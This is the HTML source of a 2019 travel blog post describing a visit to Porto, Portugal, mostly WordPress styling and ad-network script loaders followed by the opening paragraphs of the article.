

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://centsationalstyle.com/2019/09/picture-perfect-porto/
body_size: 25624
content:
<!DOCTYPE html>
	<!--[if lt IE 7]>   <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
	<!--[if IE 7]>     <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
	<!--[if IE 8]>     <html class="no-js lt-ie9"> <![endif]-->
	<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
	<head>
		<meta charset="UTF-8" />
		<meta name="apple-mobile-web-app-capable" content="yes" />
		<meta http-equiv="X-UA-Compatible" content="IE=9" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0">
		<meta name="google-site-verification" content="4Ap8dBDNv_gzXAur4Sa7LFXCzOT4oSbhtlZBS75wqgU" />
		<meta name="p:domain_verify" content="682c386147b245a59404bea8a16a1bd9"/>

		<title>Picture Perfect Porto | Centsational Style</title>
		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://centsationalstyle.com/xmlrpc.php" />

		<!-- havenhomemedia -->
		<script>
			(function() {
				var d=document,h=d.getElementsByTagName('head')[0],s=d.createElement('script'),sc = 'https:' == document.location.protocol ? 'https://' : 'http://';
				s.type='text/javascript';
				s.async=true;
				s.src=sc+'s.dpmsrv.com/dpm_80e28a51cbc26fa4bd34938c5e593b36146f5e0c.min.js';
				h.appendChild(s);
			})();
		</script>

		<!-- Pinterest verify -->
		<meta name="p:domain_verify" content="efac6abdf531c13e47b9c6ffa5283f3b"/>

		<script data-no-optimize="1" data-cfasync="false">!function(){"use strict";const t={adt_ei:{identityApiKey:"plainText",source:"url",type:"plaintext",priority:1},adt_eih:{identityApiKey:"sha256",source:"urlh",type:"hashed",priority:2},sh_kit:{identityApiKey:"sha256",source:"urlhck",type:"hashed",priority:3}},e=Object.keys(t);function i(t){return function(t){const e=t.match(/((?=([a-z0-9._!#$%+^&*()[\]<>-]+))\2@[a-z0-9._-]+\.[a-z0-9._-]+)/gi);return e?e[0]:""}(function(t){return t.replace(/\s/g,"")}(t.toLowerCase()))}!async function(){const n=new URL(window.location.href),o=n.searchParams;let a=null;const r=Object.entries(t).sort(([,t],[,e])=>t.priority-e.priority).map(([t])=>t);for(const e of r){const n=o.get(e),r=t[e];if(!n||!r)continue;const c=decodeURIComponent(n),d="plaintext"===r.type&&i(c),s="hashed"===r.type&&c;if(d||s){a={value:c,config:r};break}}if(a){const{value:t,config:e}=a;window.adthrive=window.adthrive||{},window.adthrive.cmd=window.adthrive.cmd||[],window.adthrive.cmd.push(function(){window.adthrive.identityApi({source:e.source,[e.identityApiKey]:t},({success:i,data:n})=>{i?window.adthrive.log("info","Plugin","detectEmails",`Identity API called with ${e.type} email: ${t}`,n):window.adthrive.log("warning","Plugin","detectEmails",`Failed to call Identity API with ${e.type} email: ${t}`,n)})})}!function(t,e){const i=new URL(e);t.forEach(t=>i.searchParams.delete(t)),history.replaceState(null,"",i.toString())}(e,n)}()}();
</script><meta name='robots' content='max-image-preview:large' />

<script data-no-optimize="1" data-cfasync="false">
(function(w, d) {
	w.adthrive = w.adthrive || {};
	w.adthrive.cmd = w.adthrive.cmd || [];
	w.adthrive.plugin = 'adthrive-ads-3.10.0';
	w.adthrive.host = 'ads.adthrive.com';
	w.adthrive.integration = 'plugin';

	var commitParam = (w.adthriveCLS && w.adthriveCLS.bucket !== 'prod' && w.adthriveCLS.branch) ? '&commit=' + w.adthriveCLS.branch : '';

	var s = d.createElement('script');
	s.async = true;
	s.referrerpolicy='no-referrer-when-downgrade';
	s.src = 'https://' + w.adthrive.host + '/sites/56e8354d5b87b64e6d993694/ads.min.js?referrer=' + w.encodeURIComponent(w.location.href) + commitParam + '&cb=' + (Math.floor(Math.random() * 100) + 1) + '';
	var n = d.getElementsByTagName('script')[0];
	n.parentNode.insertBefore(s, n);
})(window, document);
</script>
<link rel="dns-prefetch" href="https://ads.adthrive.com/"><link rel="preconnect" href="https://ads.adthrive.com/"><link rel="preconnect" href="https://ads.adthrive.com/" crossorigin><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Centsational Style &raquo; Feed" href="https://centsationalstyle.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Centsational Style &raquo; Comments Feed" href="https://centsationalstyle.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Centsational Style &raquo; Picture Perfect Porto Comments Feed" href="https://centsationalstyle.com/2019/09/picture-perfect-porto/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://centsationalstyle.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcentsationalstyle.com%2F2019%2F09%2Fpicture-perfect-porto%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://centsationalstyle.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcentsationalstyle.com%2F2019%2F09%2Fpicture-perfect-porto%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://centsationalstyle.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='categories-images-styles-css' href='https://centsationalstyle.com/wp-content/plugins/categories-images/assets/css/zci-styles.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jpibfi-style-css' href='https://centsationalstyle.com/wp-content/plugins/jquery-pin-it-button-for-images/css/client.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='rhd-related-posts-css' href='https://centsationalstyle.com/wp-content/plugins/rhd-related-posts/rhd-related-posts.css?ver=0.2' type='text/css' media='all' />
<link rel='stylesheet' id='zrdn-recipeblock-grid-css' href='https://centsationalstyle.com/wp-content/plugins/zip-recipes/styles/zrdn-grid.min.css?ver=8.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='zrdn-recipes-css' href='https://centsationalstyle.com/wp-content/plugins/zip-recipes/styles/zlrecipe-std.min.css?ver=8.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='rhd-main-css' href='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/css/normalize.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A300%7COpen+Sans%3A400%2C700%2C400italic&#038;ver=1fe8f083802099c4aed223347488dda9' type='text/css' media='all' />
<link rel='stylesheet' id='rhd-si-main-css' href='https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/css/rhd-si-main.css?ver=0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://centsationalstyle.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://centsationalstyle.com/wp-content/tablepress-combined.min.css?ver=58' type='text/css' media='all' />
<script type="text/javascript" src="https://centsationalstyle.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://centsationalstyle.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/js/plugins.js" id="rhd-plugins-js"></script>
<script type="text/javascript" src="https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/js/main.js" id="rhd-main-js"></script>
<link rel="https://api.w.org/" href="https://centsationalstyle.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://centsationalstyle.com/wp-json/wp/v2/posts/97427" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://centsationalstyle.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://centsationalstyle.com/?p=97427' />
<style type="text/css">
	a.pinit-button.custom span {
	background-image: url("https://centsationalstyle.com/wp-content/uploads/2015/07/pin-this.png");	}

	.pinit-hover {
		opacity: 0.5 !important;
		filter: alpha(opacity=50) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}</style>
				<script type="text/javascript">
			var _statcounter = _statcounter || [];
			_statcounter.push({"tags": {"author": "Centsational Style"}});
		</script>
		<!-- SEO meta tags powered by SmartCrawl https://wpmudev.com/project/smartcrawl-wordpress-seo/ -->
<link rel="canonical" href="https://centsationalstyle.com/2019/09/picture-perfect-porto/" />
<meta name="description" content="Whenever I’m asked about my trip to Porto, I always describe it as the closest thing to walking into a painting. This was the last stop on my adventure thro ..." />
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"Organization","@id":"https:\/\/centsationalstyle.com\/#schema-publishing-organization","url":"https:\/\/centsationalstyle.com","name":"Centsational Style"},{"@type":"WebSite","@id":"https:\/\/centsationalstyle.com\/#schema-website","url":"https:\/\/centsationalstyle.com","name":"Centsational Style","encoding":"UTF-8","potentialAction":{"@type":"SearchAction","target":"https:\/\/centsationalstyle.com\/search\/{search_term_string}\/","query-input":"required name=search_term_string"}},{"@type":"BreadcrumbList","@id":"https:\/\/centsationalstyle.com\/2019\/09\/picture-perfect-porto?page&year=2019&monthnum=09&name=picture-perfect-porto\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/centsationalstyle.com"},{"@type":"ListItem","position":2,"name":"Blog","item":"https:\/\/centsationalstyle.com\/blog\/"},{"@type":"ListItem","position":3,"name":"Out + About","item":"https:\/\/centsationalstyle.com\/category\/out-about\/"},{"@type":"ListItem","position":4,"name":"Picture Perfect Porto"}]},{"@type":"Person","@id":"https:\/\/centsationalstyle.com\/author\/centsationalgirl\/#schema-author","name":"Kate Riley","url":"https:\/\/centsationalstyle.com\/author\/centsationalgirl\/"},{"@type":"WebPage","@id":"https:\/\/centsationalstyle.com\/2019\/09\/picture-perfect-porto\/#schema-webpage","isPartOf":{"@id":"https:\/\/centsationalstyle.com\/#schema-website"},"publisher":{"@id":"https:\/\/centsationalstyle.com\/#schema-publishing-organization"},"url":"https:\/\/centsationalstyle.com\/2019\/09\/picture-perfect-porto\/"},{"@type":"Article","mainEntityOfPage":{"@id":"https:\/\/centsationalstyle.com\/2019\/09\/picture-perfect-porto\/#schema-webpage"},"author":{"@id":"https:\/\/centsationalstyle.com\/author\/centsationalgirl\/#schema-author"},"publisher":{"@id":"https:\/\/centsationalstyle.com\/#schema-publishing-organization"},"dateModified":"2019-09-27T16:11:37","datePublished":"2019-09-27T16:04:36","headline":"Picture Perfect Porto | Centsational Style","description":"Whenever I\u2019m asked about my trip to Porto, I always describe it as the closest thing to walking into a painting. This was the last stop on my adventure thro ...","name":"Picture Perfect Porto","image":{"@type":"ImageObject","@id":"https:\/\/centsationalstyle.com\/2019\/09\/picture-perfect-porto\/#schema-article-image","url":"https:\/\/media.centsationalstyle.com\/wp-content\/uploads\/2019\/09\/19071416\/porto-river-view.jpg","height":887,"width":799},"thumbnailUrl":"https:\/\/media.centsationalstyle.com\/wp-content\/uploads\/2019\/09\/19071416\/porto-river-view.jpg"}]}</script>
<!-- /SEO -->
<link rel="icon" href="https://media.centsationalstyle.com/wp-content/uploads/2015/08/19073629/cropped-cg-favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://media.centsationalstyle.com/wp-content/uploads/2015/08/19073629/cropped-cg-favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://media.centsationalstyle.com/wp-content/uploads/2015/08/19073629/cropped-cg-favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://media.centsationalstyle.com/wp-content/uploads/2015/08/19073629/cropped-cg-favicon-270x270.jpg" />
	</head>

	<body class="wp-singular post-template-default single single-post postid-97427 single-format-standard wp-theme-rhd-centsational-style  mobile blog-area">
		<!--[if lt IE 7]>
			<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="//browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
		<![endif]-->

		
		<div id="page" class="hfeed site sb-site-container">
			<header id="masthead" class="site-header">
				<h1 id="site-title" >
					<a href="https://centsationalstyle.com" rel="bookmark">
						Centsational Style					</a>
				</h1>

				<button id="hamburger" class="sb-toggle-left c-hamburger c-hamburger--htx">
					<span>Toggle nav</span>
				</button>

				<nav id="site-navigation-container" class="menu-main-container"><ul id="site-navigation" class="site-navigation"><li id="menu-item-45512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45512"><a href="https://centsationalstyle.com/about/">About</a></li>
<li id="menu-item-45516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45516"><a href="https://centsationalstyle.com/projects/">Projects</a></li>
<li id="menu-item-45514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45514"><a href="https://centsationalstyle.com/style-files/">Style Files</a></li>
<li id="menu-item-90432" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-90432"><a href="https://centsationalstyle.com/category/out-about/">Travel</a></li>
<li id="menu-item-49267" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49267"><a href="https://www.restlessart.com/">Art Company</a></li>
<li id="menu-item-45515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45515"><a href="https://centsationalstyle.com/contact-centsational-style/">Contact</a></li>
</ul></nav>			</header><!-- #masthead -->

			<main id="main">

	<section id="primary" class="site-content">
		<div id="content" role="main">

			
														
					
<article id="post-97427" class="post-97427 post type-post status-publish format-standard has-post-thumbnail hentry category-out-about tag-travel">
	<header class="entry-header">
		<h2 class="entry-title">Picture Perfect Porto</h2>
		<p class="entry-details">By Kate Riley <span class="sep">&bull;</span> September 27, 2019</p>
	</header><!-- .entry-header -->

	<div class="entry-content">
		<p><input class="jpibfi" type="hidden">Whenever I’m asked about my trip to Porto, I always describe it as the closest thing to walking into a painting. This was the last stop on my adventure through Portugal after visiting <a href="https://centsationalstyle.com/2019/06/portugal-exploring-the-algarve/">the Algarve</a> region, <a href="https://centsationalstyle.com/2019/07/portugal-lively-lisbon-sunny-sintra/">Lisbon and Sintra</a>, and stopping briefly in <a href="https://centsationalstyle.com/2019/09/sunlit-stroll-through-aveiro/">Aveiro</a>. Porto was magical and I’m so happy I spent my last few days in the country wandering the streets of this picture perfect place.</p>
<p>Porto sits on the edge of the Douro River, and boats of all sizes and from all eras pass through the waters creating such an enchanting scene you’re forced to pause every few steps along the riverwalks just to take it all in.</p>
